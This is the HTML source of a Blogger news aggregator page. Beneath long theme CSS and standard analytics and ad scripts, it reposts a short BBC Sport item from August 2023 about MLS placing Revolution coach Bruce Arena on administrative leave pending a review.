.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/DAC1/production/_130610065_gettyimages-1508014628-1.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>MLS investigating Revolution boss Arena</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
MLS investigating Revolution boss Arena
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-08-01T12:52:00-07:00'>August 01, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8886182725225273027' itemprop='articleBody'>
<meta content=' New England Revolution boss Bruce Arena has been placed on administrative leave pending a review into allegations of &quot;insensitive and ...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/DAC1/production/_130610065_gettyimages-1508014628-1.jpg" style="width: 100%;" />
<div>New England Revolution boss Bruce Arena has been placed on administrative leave pending a review into allegations of "insensitive and inappropriate remarks".</div>
</div>
<br />
<br />
from BBC Sport - Scores, Fixtures, News - Live Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0a6fdbd96ffaa26c" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html&title=MLS investigating Revolution boss Arena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html&title=MLS investigating Revolution boss Arena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html&title=MLS investigating Revolution boss Arena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
